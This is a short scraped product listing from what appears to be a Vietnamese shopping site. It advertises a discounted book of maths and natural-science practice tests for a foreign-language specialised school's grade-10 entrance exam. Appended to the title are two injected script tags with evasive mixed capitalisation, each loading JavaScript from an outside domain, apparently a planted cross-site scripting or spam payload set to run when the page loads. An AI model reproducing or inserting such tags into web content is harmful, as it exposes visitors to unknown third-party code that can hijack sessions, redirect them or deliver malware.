 Giảm giá [Mã giảm 25%] Sách Đề Luyện Tập Môn Toán và KHTN Thi Đánh Giá Năng Lực Vào Lớp 10 Chuyên Ngoại Ngữ. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 